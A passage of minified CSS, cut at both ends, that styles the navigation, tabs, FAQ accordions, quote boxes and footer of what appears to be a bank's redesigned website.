option{color:#1d252c}body.redesign select option[value=""]{color:#737373}body.redesign .leftNavWrapper .leftNav .goBack{letter-spacing:-.18px;border-bottom:1px solid #d39000}body.redesign .leftNavWrapper .leftNav .goBack::before{content:"\f053";color:#d39000;font-size:1.125rem}body.redesign .leftNavWrapper .leftNav ul.leftNav__tier1>li:last-child:not(:only-child) a{border-bottom:none}body.redesign .leftNavWrapper .leftNav ul.leftNav__tier1>li.currentPage>a{background-color:#fff;position:relative}body.redesign .leftNavWrapper .leftNav ul.leftNav__tier1>li.currentPage>a::after{content:"\f054";color:#fff;background-color:#1d252c;font-size:1.125rem;position:absolute;top:0;right:0!important;bottom:0;display:flex;width:1.5rem;justify-content:center;align-items:center}body.redesign .leftNavWrapper .leftNav ul.leftNav__tier1>li ul.leftNav__tier2>li:last-child a{border-bottom:none}body.redesign .leftNavWrapper .leftNav ul.leftNav__tier1>li ul.leftNav__tier2>li a{color:#003a5d;background-color:#cfd2d3}body.redesign .leftNavWrapper .leftNav ul li a{letter-spacing:-.16px;color:#1d252c;border-bottom-color:#737373;padding-right:2.4375rem}body.redesign .leftNavWrapper .leftNav ul li a:focus,body.redesign .leftNavWrapper .leftNav ul li a:hover{color:#fff!important;background-color:#1d252c!important;display:flex;align-items:center}body.redesign .leftNavWrapper .leftNav ul li a:focus::after,body.redesign .leftNavWrapper .leftNav ul li a:hover::after{content:"\f054";color:#fff;font-size:1.125rem;right:.5625rem}body.redesign .link{display:inline-block;color:#003a5d;font-size:.875rem;font-weight:700;text-decoration:none}body.redesign .link:hover{cursor:pointer}@media (min-width:992px){body.redesign .link{font-size:1rem}}body.redesign .link.link-icon{position:relative;padding-right:1.25rem}body.redesign .link.link-icon .fa,body.redesign .link.link-icon .fab,body.redesign .link.link-icon .fad,body.redesign .link.link-icon .fal,body.redesign .link.link-icon .far,body.redesign .link.link-icon .fas,body.redesign .link.link-icon .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-toggler>.navbar-toggler-icon,body.redesign .link.link-icon .navbar-container .nav-fmbr-main>.navbar-toggler .navbar-toggler-icon,body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .link.link-icon .subnav-toggler>.navbar-toggler-icon,body.redesign .navbar-container .nav-fmbr-main>.navbar-toggler .link.link-icon .navbar-toggler-icon{position:absolute;top:50%;right:0;transform:translateY(-51%);color:#003a5d;font-size:1.5rem}body.redesign .link.link-icon.link-icon--left{padding-right:initial;padding-left:1.25rem}body.redesign .link.link-icon.link-icon--left .fa,body.redesign .link.link-icon.link-icon--left .fab,body.redesign .link.link-icon.link-icon--left .fad,body.redesign .link.link-icon.link-icon--left .fal,body.redesign .link.link-icon.link-icon--left .far,body.redesign .link.link-icon.link-icon--left .fas,body.redesign .link.link-icon.link-icon--left .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-toggler>.navbar-toggler-icon,body.redesign .link.link-icon.link-icon--left .navbar-container .nav-fmbr-main>.navbar-toggler .navbar-toggler-icon,body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .link.link-icon.link-icon--left .subnav-toggler>.navbar-toggler-icon,body.redesign .navbar-container .nav-fmbr-main>.navbar-toggler .link.link-icon.link-icon--left .navbar-toggler-icon{right:auto;left:0}body.redesign .arrow-link{position:relative;text-decoration:none;color:#003a5d}body.redesign .arrow-link>span{-webkit-text-decoration:underline 1px transparent;text-decoration:underline 1px transparent;text-underline-offset:.1em;transition:text-decoration-color .3s,text-underline-offset .3s}body.redesign .arrow-link>span:hover{text-decoration-color:#003a5d;text-underline-offset:.2em}body.redesign .arrow-link span{position:relative;display:inline-block}body.redesign .arrow-link .arrow-icon{line-height:1;position:relative;bottom:2px;display:inline-block;margin-left:5px;transform:translateX(0);transition:transform .3s ease-in-out}body.redesign .arrow-link .arrow-icon img{filter:invert(14%) sepia(27%) saturate(5378%) hue-rotate(182deg) brightness(100%) contrast(101%)}body.redesign .arrow-link:hover::before{width:calc(100% - 26px);left:0}body.redesign .arrow-link:hover .arrow-icon{transform:translateX(4px)}body.redesign .hide-card-link a{display:none}body.redesign .text-decoration-underline{text-decoration:underline!important}body.redesign .arrow-icon img{filter:invert(14%) sepia(27%) saturate(5378%) hue-rotate(182deg) brightness(100%) contrast(101%)}body.redesign .location-news .news-item .date{color:#003a5d}body.redesign .location-news .news-item .news-link{color:#1d252c}body.redesign .news-listing .news .date,body.redesign .news-listing .news .title{color:#003a5d!important}body.redesign .tab-callout .nav-tabs .nav-item .nav-link{background-color:#003a5d}body.redesign .tab-callout .nav-tabs .nav-item .nav-link.active{color:#1d252c;background-color:#fff;border-top:1px solid #003a5d;border-right:1px solid #003a5d;border-left:1px solid #003a5d}body.redesign .pagination a.active,body.redesign .pagination a:focus,body.redesign .pagination a:hover{box-shadow:0 0 0 4px #74531d;color:#74531d}body.redesign .fmbr-quote{height:100%;position:relative;background-color:#53575a;padding:3rem}body.redesign .fmbr-quote__container *{color:#fff}body.redesign .fmbr-quote__quote{font-size:1.375rem}body.redesign .fmbr-quote__name{font-weight:700;font-size:.875rem}body.redesign .fmbr-quote__title{font-weight:500;font-size:.75rem}body.redesign .fmbr-quote__icon{position:absolute;top:0;right:0;background-color:#d39000;display:flex;align-items:center;justify-content:center;width:45px;height:45px;padding:.5rem}body.redesign .scrollToTop{top:calc(100% - 130px)}@media (min-width:1200px){body.redesign .scrollToTop{top:calc(100% - 95px)}}body.redesign .scrollToTop img{border:2px solid #1d252c;border-radius:50%;background-color:#fff}body.redesign .sidebar-section__sidebar{border:1px solid #b0b0b0;height:100%;padding:2rem;margin-top:1.25rem}@media (min-width:992px){body.redesign .sidebar-section__sidebar{padding:unset unset unset 3rem;border:unset;border-left:2px solid #b0b0b0;margin-top:0}}body.redesign .sidebar-section__sidebar--headline{color:#003a5d;text-transform:uppercase;font-size:1.125rem;letter-spacing:.9px;font-weight:600;padding-top:.625rem}body.redesign .sidebar-section__sidebar--list{list-style-type:none;padding-left:0}body.redesign .sidebar-section__sidebar--list li{padding-bottom:1rem}body.redesign .sidebar-section__sidebar--list li:last-of-type{padding-bottom:0}body.redesign .sidebar-section__sidebar--list li a{color:#1d252c;text-decoration:none;font-weight:600}body.redesign .sidebar-section__sidebar--list li a:hover{text-decoration:underline}body.redesign .table tbody tr:nth-child(odd) td,body.redesign .table tbody tr:nth-child(odd) th{background:#cfd2d3}body.redesign .fmbr-tabs-container{border-bottom:0}body.redesign .fmbr-tabs-container .fmbr-tabs .nav-tabs{border-bottom:none}body.redesign .fmbr-tabs-container .nav-item .nav-link{height:100%}body.redesign .fmbr-tabs-container .nav-link{background-color:transparent;text-decoration:none;font-size:1rem;color:#1d252c;font-weight:400;letter-spacing:-.11px;border-radius:0;padding:1rem 1.5rem;border:0}body.redesign .fmbr-tabs-container .nav-link.active,body.redesign .fmbr-tabs-container .nav-link.focus,body.redesign .fmbr-tabs-container .nav-link:hover{background-color:#003a5d;color:#fff;outline:0}body.redesign .fmbr-tabs-container .tab-content{margin-top:-350px}body.redesign .fmbr-tabs-container .tab-content .tab-pane>.row:first-of-type{margin-top:-1rem}body.redesign .fmbr-tabs-container .tab-content .tab-pane .fmbr-tabs-panel{display:none}body.redesign .fmbr-tabs-container .tab-content .tab-pane .fmbr-tabs-panel:first-of-type{display:block}body.redesign .fmbr-tabs-container .tab-content .tab-pane .fmbr-tabs-panel .row [class^=col-lg]{margin-bottom:1.5rem;padding:0}body.redesign .fmbr-tabs-container .tab-content .tab-pane .fmbr-tabs-panel .row [class^=col-lg] .fmbr-card__heading{line-height:38px}@media (min-width:992px){body.redesign .fmbr-tabs-container .tab-content .tab-pane>.row:first-of-type{margin-top:3rem}body.redesign .fmbr-tabs-container .tab-content .tab-pane .fmbr-tabs-panel .row [class^=col-lg]{padding-left:15px;padding-right:15px}body.redesign .fmbr-tabs-container .tabs-panel-header{margin-bottom:3rem;max-width:58.5rem}}body.redesign .fmbr-tabs-container .tabs-panel-header div>*{color:#fff}@media (max-width:991.98px){body.redesign .fmbr-tabs-container .tabs-panel-header{display:none}body.redesign .fmbr-tabs-container.no-accordion .tabs-panel-header{display:block!important}body.redesign .fmbr-tabs-container.no-accordion .tabs-panel-header .tabs-panel-header{padding:2rem 1.875rem;margin-bottom:0!important;background-color:#003a5d}body.redesign .fmbr-tabs-container.no-accordion .tabs-wrapper{background-color:#cfd2d3}}body.redesign .fmbr-tabs-container.no-accordion .nav-tabs .nav-item{max-width:33.3333%;margin-bottom:-2px}body.redesign .fmbr-tabs-container .tab-separator{height:350px}body.redesign #personal-banking-tabs{border-bottom:0}body.redesign #personal-banking-tabs .nav-link{text-decoration:none;font-size:1rem;color:#1d252c;font-weight:400;letter-spacing:-.11px;border-radius:0;padding:1rem 1.5rem;border:0}@media (min-width:1220px){body.redesign #personal-banking-tabs .nav-link,body.redesign .fmbr-tabs-container .nav-link{font-size:1.375rem}}body.redesign #personal-banking-tabs .nav-link.active,body.redesign #personal-banking-tabs .nav-link:hover{background-color:#003a5d;color:#fff}@media (max-width:991.98px){body.redesign .fmbr-tabs-container .section-padding{padding-top:0}body.redesign .fmbr-tabs-container.tabs-border-top .card .card-header{border-top:1px solid #b0b0b0}body.redesign .tabs-accordion-container.no-accordion-container-fluid{padding:0}body.redesign .tabs-panel-banner{padding-top:2.8125rem}}body.redesign .tabs-accordion{border-bottom:1px solid #b0b0b0}body.redesign .tabs-accordion .card{border:none}body.redesign .tabs-accordion .card .card-header{border:none;background-color:#cfd2d3;border-top:1px solid #b0b0b0;border-bottom:0}body.redesign .tabs-accordion .card .card-body{background-color:#cfd2d3;padding-left:0;padding-right:0}body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .tabs-accordion .card h5 a.st-dropdown-menu-item,body.redesign .tabs-accordion .card h5 .btn,body.redesign .tabs-accordion .card h5 .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item{background-color:transparent;color:#1d252c;font-size:1.5rem;text-transform:capitalize;font-weight:400;text-decoration:none;position:relative}body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .tabs-accordion .card h5 a.st-dropdown-menu-item:before,body.redesign .tabs-accordion .card h5 .btn:before,body.redesign .tabs-accordion .card h5 .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item:before{content:"";position:absolute;top:50%;right:0;transform:translateY(-50%);width:20px;height:20px;background:url(/ResourcePackages/SmoothFusion/src/assets/toolkit/images/minus-sharp-regular.svg) center center/contain no-repeat}body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .tabs-accordion .card h5 a.collapsed.st-dropdown-menu-item:before,body.redesign .tabs-accordion .card h5 .btn.collapsed:before,body.redesign .tabs-accordion .card h5 .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.collapsed.st-dropdown-menu-item:before{background:url(/ResourcePackages/SmoothFusion/src/assets/toolkit/images/plus-sharp-regular.svg) center center no-repeat}body.redesign .mobile-quote-container .fmbr-quote{max-width:95%;width:450px;padding:3rem 2rem}body.redesign .tabs-panel-banner{background-color:#003a5d;position:relative;padding-bottom:7rem}body.redesign .tabs-panel-banner .tabs-panel-header{position:relative;z-index:1;display:block!important}body.redesign .tabs-panel-banner::after,body.redesign .tabs-panel-banner::before{content:"";background-color:#003a5d;z-index:0;top:0;bottom:0;position:absolute}body.redesign .tabs-panel-banner::before{left:-9998px;right:0}body.redesign .tabs-panel-banner::after{left:0;right:-9998px}body.redesign .tabs-panel-banner-follower{position:relative;z-index:2;margin-top:-7rem}@media (max-width:991.98px){body.redesign .tabs-panel-banner-follower-mobile-only{position:relative;z-index:2;margin-top:-7rem}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links{position:relative}}body.redesign #tabs-container .addsearch-filters-tabs button.active{border-color:#d39000!important}body.redesign .events .event a .date,body.redesign .events .event a .title{color:#003a5d}body.redesign .fmbr-faq.faq-accordion .accordion .accordion-item{border-top:1px solid #b0b0b0}body.redesign .fmbr-faq.faq-accordion .accordion .accordion-item:last-child{border-bottom:1px solid #b0b0b0}body.redesign .fmbr-faq.faq-accordion .accordion .accordion-item .accordion-header{position:relative}body.redesign .fmbr-faq.faq-accordion .accordion .accordion-item .accordion-header .accordion-button{border:none;padding-left:0;background-color:#fff;text-align:left;width:100%;outline:0;padding-right:2.875rem}body.redesign .fmbr-faq.faq-accordion .accordion .accordion-item .accordion-header .accordion-button .accordion-button-text{display:block;padding:1.125rem 0;margin-bottom:1px;max-width:59.375rem}body.redesign .fmbr-faq.faq-accordion .accordion .accordion-item .accordion-header .accordion-button:focus-visible{outline:auto}body.redesign .fmbr-faq.faq-accordion .accordion .accordion-item .accordion-header .accordion-button::after{position:absolute;content:"+";top:1.375rem;right:.9375rem;font-size:1.875rem;font-weight:400;line-height:.6}body.redesign .fmbr-faq.faq-accordion .accordion .accordion-item .accordion-header .accordion-button[aria-expanded=true]::after{content:"–";top:1.25rem;transform:translateX(-1px) scaleX(1.1)}body.redesign .fmbr-faq.faq-accordion .accordion .accordion-item .accordion-collapse{width:100%}body.redesign .fmbr-faq.faq-accordion .accordion .accordion-item .accordion-collapse .accordion-body{display:block;max-width:59.375rem;font-size:.875rem;font-weight:400;line-height:1.57;margin-bottom:1.125rem}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:last-child .fmbr-footer__links div div .list-group .list-group-item a,body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:first-child .fmbr-footer__sub-links div div a,body.redesign .footer-link{color:#fff;text-decoration:none}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:last-child .fmbr-footer__links div div .list-group .list-group-item a:active,body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:last-child .fmbr-footer__links div div .list-group .list-group-item a:hover,body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:first-child .fmbr-footer__sub-links div div a:active,body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:first-child .fmbr-footer__sub-links div div a:hover,body.redesign .footer-link:active,body.redesign .footer-link:hover{text-decoration:underline}body.redesign .fmbr-footer{background-color:#1d252c;margin-top:7.875rem;border-top:solid}body.redesign .fmbr-footer .fmbr-footer__banner{margin-top:-8.125rem;margin-bottom:2.0625rem}body.redesign .fmbr-footer .fmbr-footer__banner .row{padding:0;margin:0;background-color:#003a5d}body.redesign .fmbr-footer .fmbr-footer__banner .row>div{padding:1.75rem 0;position:relative}body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 1"]{padding-left:1.75rem;padding-right:3.125rem;align-self:center}body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 1"] div div p.h1{font-weight:300;font-size:2rem;line-height:1.19;letter-spacing:-.16px}@media (min-width:992px){body.redesign .tabs-panel-banner{padding-top:5.4375rem}body.redesign .fmbr-faq.faq-accordion .accordion .accordion-item .accordion-header .accordion-button{padding-right:2.875rem}body.redesign .fmbr-faq.faq-accordion .accordion .accordion-item .accordion-header .accordion-button[aria-expanded=true]::after{top:1.1875rem}body.redesign .fmbr-footer .fmbr-footer__banner{margin-bottom:3.75rem}body.redesign .fmbr-footer .fmbr-footer__banner .row>div{padding:2.375rem 0}body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 1"]{padding-left:4.0625rem}body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 1"] div div{padding-top:1.625rem;padding-bottom:1.625rem}body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 1"] div div p.h1{font-size:2.75rem;line-height:1.18;letter-spacing:-.44px}}body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 1"] div div :first-child,body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 1"] div div :nth-child(2){margin:0 0 1.125rem}body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 2"]{padding-left:3.125rem;padding-right:4.0625rem;align-self:center}body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 2"] .footer-quote-box{position:relative;background-color:#fff;color:#1d252c;padding:2.5625rem 3.125rem;margin-left:-5rem;margin-right:-4.0625rem}body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 2"] .footer-quote-box .footer-quote-box__icon-wrapper{width:3.125rem;height:3.125rem;background-color:#d39000;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center}body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 2"] .footer-quote-box .footer-quote-box__icon-wrapper .footer-quote-box__icon{background-image:url(/images/default-source/icons/fmbr-icons/quote-right.svg);background-size:cover;width:1.75rem;height:1.4375rem;filter:invert(97%) sepia(4%) saturate(0) hue-rotate(162deg) brightness(108%) contrast(100%)}body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 2"] .footer-quote-box .footer-quote-box__quote{font-size:1rem;font-weight:400;line-height:1.6;letter-spacing:.1px;margin-bottom:1.40625rem}@media (min-width:992px){body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 2"] .footer-quote-box{margin-left:-3.125rem;margin-right:-5rem}body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 2"] .footer-quote-box .footer-quote-box__quote{font-size:1.375rem;line-height:1.45;letter-spacing:-.11px;margin-bottom:1.5625rem}}body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 2"] .footer-quote-box .footer-quote-box__attribution,body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 2"] .footer-quote-box .footer-quote-box__description{font-size:.75rem;line-height:1.67;letter-spacing:.6px;text-transform:uppercase}body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 2"] .footer-quote-box .footer-quote-box__attribution{font-weight:700}body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 2"] .footer-quote-box .footer-quote-box__description{font-weight:500}body.redesign .fmbr-footer .fmbr-footer__banner .btn,body.redesign .fmbr-footer .fmbr-footer__banner .fmbr-olb-login__dropdown .accountDropdown .st-dropdown a.st-dropdown-menu-item,body.redesign .fmbr-olb-login__dropdown .accountDropdown .st-dropdown .fmbr-footer .fmbr-footer__banner a.st-dropdown-menu-item{white-space:normal;white-space:preserve pretty}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links{display:flex;flex-direction:row;flex-wrap:wrap}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child{flex:0 0 100%;width:100%;max-width:100%}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__logo{margin-bottom:1.8125rem}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__logo img{height:4rem;margin-left:-.625rem}@media (min-width:992px){body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 2"] .footer-quote-box .footer-quote-box__attribution,body.redesign .fmbr-footer .fmbr-footer__banner .row div[data-sf-element="Column 2"] .footer-quote-box .footer-quote-box__description{line-height:1.25;letter-spacing:.84px}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child{flex:0 0 100%;width:100%;max-width:50%}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__logo{margin-bottom:2rem}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__logo img{height:6.25rem;margin-left:-1.38rem}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact{margin-bottom:3.125rem}}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact{color:#fff;margin-bottom:3.125rem}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__header{font-size:1.25rem;font-weight:700;line-height:1.35;margin-bottom:1.125rem}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__container{font-size:1rem;font-weight:400;line-height:1.38;display:flex;flex-direction:row;align-items:center;-moz-column-gap:1rem;column-gap:1rem}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__container:not(:first-child){margin-top:1.1875rem}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__container a{color:#fff;font-size:1rem;font-weight:400;line-height:1.38;text-decoration:none}@media (min-width:992px){body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__container{font-size:1.0625rem;font-weight:600;line-height:1.35}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__container:nth-child(n+4){display:none}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__container a{font-size:1.0625rem;font-weight:600;line-height:1.35}}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__container a:active,body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__container a:hover{text-decoration:underline}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__container .fmbr-footer-contact__icon-wrapper{width:1.25rem;display:block}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__container .fmbr-footer-contact__icon-wrapper .fmbr-footer-contact__icon{display:block;filter:invert(100%) sepia(11%) saturate(7432%) hue-rotate(254deg) brightness(115%) contrast(118%);margin:0 auto;background-size:cover!important}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__container .fmbr-footer-contact__icon-wrapper .fmbr-footer-contact__icon.fmbr-footer-contact-icon__mobile-phone{width:.9375rem;height:1.5rem}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__container .fmbr-footer-contact__icon-wrapper .fmbr-footer-contact__icon.fmbr-footer-contact-icon__chat{width:1.3125rem;height:1.25rem}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__container .fmbr-footer-contact__icon-wrapper .fmbr-footer-contact__icon.fmbr-footer-contact-icon__calendar{width:1.25rem;height:1.25rem}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__container .fmbr-footer-contact__icon-wrapper .fmbr-footer-contact__icon.fmbr-footer-contact-icon__mail{width:1.25rem;height:.875rem}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact .fmbr-footer-contact__container .fmbr-footer-contact__icon-wrapper .fmbr-footer-contact__icon.fmbr-footer-contact-icon__map-pin{width:1rem;height:1.25rem}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:last-child{flex:0 0 100%;width:100%;max-width:100%}@media (min-width:992px){body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:last-child{flex:0 0 50%;width:100%;max-width:50%}}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:last-child .fmbr-footer__links div div{display:flex;flex-direction:row;justify-content:space-between}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:last-child .fmbr-footer__links div div .list-group .list-group-item{background-color:transparent;border:none;margin:0;padding:.9375rem 0 0}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:last-child .fmbr-footer__links div div .list-group .list-group-item a{font-size:1rem;font-weight:400}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:last-child .fmbr-footer__links div div .list-group .list-group-item:first-child{padding-top:0}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:last-child .fmbr-footer__links div div .list-group .list-group-item:first-child a{font-size:1.0625rem;font-weight:600}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media{display:flex;flex-direction:column}@media (min-width:992px){body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media{flex-direction:row;justify-content:space-between}}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:first-child .fmbr-footer__sub-links div div{display:inline-flex;flex-wrap:wrap;flex-direction:column;-moz-column-gap:4.75rem;column-gap:4.75rem;row-gap:1.25rem}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:first-child .fmbr-footer__sub-links div div a{color:#cfd2d3;font-size:.875rem;font-weight:400}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:last-child .fmbr-footer__social-media div div .fmbr-footer-social-media__header{color:#fff;font-size:1.0625rem;font-weight:600;letter-spacing:.09px;line-height:1.41;margin-bottom:1.25rem}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:last-child .fmbr-footer__social-media div div .fmbr-footer-social-media__link .fmbr-footer-social-media__icon{display:inline-block;filter:invert(100%) sepia(11%) saturate(7432%) hue-rotate(254deg) brightness(115%) contrast(118%)}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:last-child .fmbr-footer__social-media div div .fmbr-footer-social-media__link .fmbr-footer-social-media__icon.fmbr-footer-social-media-icon__facebook{width:1.5625rem;height:1.5625rem}@media (min-width:992px){body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:first-child .fmbr-footer__sub-links div div{flex-direction:row;-moz-column-gap:1.25rem;column-gap:1.25rem}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:last-child .fmbr-footer__social-media div div{display:flex;-moz-column-gap:1.25rem;column-gap:1.25rem}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:last-child .fmbr-footer__social-media div div .fmbr-footer-social-media__header{display:none}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:last-child .fmbr-footer__social-media div div .fmbr-footer-social-media__link .fmbr-footer-social-media__icon.fmbr-footer-social-media-icon__facebook{width:1.25rem;height:1.25rem}}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:last-child .fmbr-footer__social-media div div .fmbr-footer-social-media__link .fmbr-footer-social-media__icon.fmbr-footer-social-media-icon__linkedin{width:1.5625rem;height:1.5625rem}@media (min-width:992px){body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:last-child .fmbr-footer__social-media div div .fmbr-footer-social-media__link .fmbr-footer-social-media__icon.fmbr-footer-social-media-icon__linkedin{width:1.25rem;height:1.25rem}}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:last-child .fmbr-footer__social-media div div .fmbr-footer-social-media__link .fmbr-footer-social-media__icon.fmbr-footer-social-media-icon__youtube{width:2.1875rem;height:1.5625rem}body.redesign .fmbr-footer .fmbr-footer__divider{background-color:#b0b0b0}@media (max-width:991.98px){body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:first-child .fmbr-footer__contact{margin-top:13.5rem}body.redesign .fmbr-footer .fmbr-footer__logo_contact_links>div:last-child{position:absolute;top:4.875rem;left:0}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:first-child{order:1;margin-bottom:1.9375rem}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:first-child .fmbr-footer__sub-links div div{max-height:8.9375rem}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:first-child .fmbr-footer__sub-links div div a{max-width:6.25rem}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:last-child{order:0;padding-bottom:3.125rem;margin-bottom:2.5rem;border-bottom:1px solid #b0b0b0}body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:last-child .fmbr-footer__social-media div div .fmbr-footer-social-media__link:not(:last-child){margin-right:1.5625rem}body.redesign .fmbr-footer .fmbr-footer__divider{display:none}}body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic{display:flex;flex-wrap:wrap;padding-bottom:1.875rem}body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:first-child{width:100%;flex:0 0 100%;max-width:100%}body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:first-child .fmbr-footer__routing-number{color:#b0b0b0;margin-bottom:.75rem;font-size:.6875rem;font-weight:700}@media (min-width:992px){body.redesign .fmbr-footer .fmbr-footer__sub-links_social-media>div:last-child .fmbr-footer__social-media div div .fmbr-footer-social-media__link .fmbr-footer-social-media__icon.fmbr-footer-social-media-icon__youtube{width:1.75rem;height:1.25rem}body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic{padding-bottom:3.125rem}body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:first-child{flex:0 0 75%;max-width:75%}body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:first-child .fmbr-footer__routing-number{font-size:.75rem;margin-bottom:.75rem}}body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:first-child .fmbr-footer__legal{color:#b0b0b0;font-size:.6875rem}body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:first-child .fmbr-footer__legal .box{border:2px solid #b0b0b0;padding:.75rem}body.redesign .fmbr-footer .fmbr-footer__routing-number_legal_fdic>div:first-child .fmbr-footer__legal p{color:#b0b0b0;font-size:.6875rem}body.redesign .fmbr-footer 